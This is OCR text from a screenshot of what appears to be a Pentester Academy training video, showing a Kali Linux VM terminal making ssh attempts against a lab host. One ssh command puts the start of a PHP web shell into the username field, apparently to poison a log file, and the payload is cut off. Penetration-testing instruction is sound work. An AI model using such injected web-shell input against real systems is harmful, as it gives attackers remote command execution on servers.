 VirtualBox VM Machine View Devices Help Vivek Ramachandran
Kali Linux Blackhat 2014 [Running]
Applications Places Sun Aug 31, 7:07 AM root
root@PentesterAcademy: ~
File Edit View Search Terminal Tabs Help
root@PentesterAcademy: ~ root@PentesterAcademy: ~
root@PentesterAcademy:~# ssh r00tt00t@192.168.1.40
r00tt00t@192.168.1.40's password:
root@PentesterAcademy:~# ssh '<?php echo system($_GET
root@PentesterAcad... Iceweasel
Left ⌘